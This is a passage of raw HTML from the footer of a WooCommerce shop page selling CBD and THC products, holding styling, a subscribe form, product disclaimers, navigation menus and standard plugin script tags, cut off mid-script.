				<div class="elementor-element elementor-element-751abffb elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="751abffb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.18.0 - 20-12-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="9244"/>
			<input type="hidden" name="form_id" value="751abffb"/>
			<input type="hidden" name="referer_title" value="Shop All Top-Rated CBD &amp; THC Products at Miami Rave" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f6202ad nasa-footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f6202ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b33f7dc nasa-footer-bottom-left" data-id="1b33f7dc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40d75630 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="40d75630" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="text-decoration: underline;"><strong>FDA Disclaimer for CBD Products:</strong></span></p><p>The statements regarding CBD products have not been evaluated by the Food and Drug Administration. These products are not intended to diagnose, treat, cure, or prevent any disease. Information provided on this website or in any marketing materials is not meant to substitute for advice from a healthcare professional. Please consult your healthcare professional about potential interactions or other possible complications before using any CBD product. Individual results may vary.</p><h2>Disclaimer for Delta 8  Products<strong> : </strong></h2><p><i>This product is not available for shipment to the following states: Alaska, Arizona, California, Colorado, Connecticut, Delaware, Hawaii, Idaho, Iowa, Massachusetts, Michigan, Minnesota, Mississippi, Montana, Nevada, New Hampshire, New York, North Dakota, Oregon, Rhode Island, Utah, Vermont, Virginia, Washington, West Virginia.</i></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d1ab159 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="1d1ab159" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f84e97" data-id="9f84e97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3315b77b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3315b77b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-553f88e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="553f88e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3723ec5a nasa-footer-bottom-left" data-id="3723ec5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e22413b color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4e22413b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="padding-bottom: 0;">© 2023 &#8211; All Right reserved!</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d71fede nasa-footer-bottom-right" data-id="2d71fede" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2256538c elementor-widget elementor-widget-image" data-id="2256538c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="255" height="22" src="https://miamirave.com/wp-content/uploads/2024/06/payments.png" class="attachment-large size-large wp-image-9230" alt="" srcset="https://miamirave.com/wp-content/uploads/2024/06/payments.png 255w, https://miamirave.com/wp-content/uploads/2024/06/payments-150x13.png 150w" sizes="(max-width: 255px) 100vw, 255px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p>
					</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://miamirave.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-customer-care" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-6946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6946 item-level-0" ><a href="https://miamirave.com/product-category/best-selling-cbd-products/" class="woodmart-nav-link"><span class="nav-link-text">Best Selling Products</span></a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6947 item-level-0" ><a href="https://miamirave.com/product-category/products/cbd-hemp-flower/" class="woodmart-nav-link"><span class="nav-link-text">CBD Hemp Flower</span></a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6948 item-level-0" ><a href="https://miamirave.com/product-category/products/cbd-edibles/" class="woodmart-nav-link"><span class="nav-link-text">CBD Edibles</span></a></li>
<li id="menu-item-6950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6950 item-level-0" ><a href="https://miamirave.com/product-category/products/terpenes/" class="woodmart-nav-link"><span class="nav-link-text">Terpenes</span></a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6951 item-level-0" ><a href="https://miamirave.com/product-category/cbd-bath-and-body/" class="woodmart-nav-link"><span class="nav-link-text">CBD Bath &#038; Body Works</span></a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6952 item-level-0" ><a href="https://miamirave.com/product-category/cbd-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-6953 item-level-0" ><a href="https://miamirave.com/product-category/shop-all-cbd-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop All</span></a></li>
</ul><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4638 item-level-0" ><a href="https://miamirave.com/" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6848 item-level-0" ><a href="https://miamirave.com/product-category/cbd-products/" class="woodmart-nav-link"><span class="nav-link-text">CBD PRODUCTS</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850 item-level-1" ><a href="https://miamirave.com/product-category/products/cbd-hemp-flower/" class="woodmart-nav-link">CBD HEMP FLOWER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852 item-level-1" ><a href="https://miamirave.com/product-category/products/cbd-edibles/" class="woodmart-nav-link">CBD EDIBLES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9955 item-level-1" ><a href="https://miamirave.com/product-category/cbd-vape/" class="woodmart-nav-link">CBD VAPES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853 item-level-1" ><a href="https://miamirave.com/product-category/cbd-oil-tinctures/" class="woodmart-nav-link">CBD OIL TINCTURES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854 item-level-1" ><a href="https://miamirave.com/product-category/cbd-topicals/" class="woodmart-nav-link">CBD TOPICALS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6856 item-level-0" ><a href="https://miamirave.com/product-category/delta-8-thc/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 8 THC PRODUCTS</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6857 item-level-1" ><a href="https://miamirave.com/product-category/delta-8-thc-flowers/" class="woodmart-nav-link">DELTA 8 THC FLOWERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6858 item-level-1" ><a href="https://miamirave.com/product-category/delta-8-thc-edibles/" class="woodmart-nav-link">DELTA 8 THC EDIBLES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9954 item-level-1" ><a href="https://miamirave.com/product-category/delta-8-thc-vape/" class="woodmart-nav-link">DELTA 8 THC VAPES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389 item-level-1" ><a href="https://miamirave.com/product-category/wholesale-cbd-delta-8-thc-tinctures/" class="woodmart-nav-link">Delta 8 THC TINCTURES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9391 item-level-0" ><a href="https://miamirave.com/product-category/delta-9-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 9 THC PRODUCTS</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9393 item-level-1" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-edibles/" class="woodmart-nav-link">DELTA 9 THC EDIBLES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9394 item-level-1" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-topicals/" class="woodmart-nav-link">DELTA 9 THC TOPICALS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9388 item-level-0" ><a href="https://miamirave.com/product-category/products/terpenes/" class="woodmart-nav-link"><span class="nav-link-text">Terpenes</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155 item-level-0" ><a href="https://miamirave.com/shop-all-cbd-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390 item-level-0" ><a href="https://miamirave.com/locations/" class="woodmart-nav-link"><span class="nav-link-text">Locations</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4686 item-level-0" ><a href="https://miamirave.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">BLOG</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://miamirave.com/shop-all-cbd-thc-products/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-filter-icon wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://miamirave.com/product/rave-juice-full-spectrum-tincture-1000-mg/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://miamirave.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://miamirave.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/miamirave.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop All","@id":"https:\/\/miamirave.com\/product-category\/shop-all-cbd-thc-products\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e96c534ad305010220db3a72ec7670bc","fragment_name":"wc_fragments_e96c534ad305010220db3a72ec7670bc","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://miamirave.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://miamirave.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
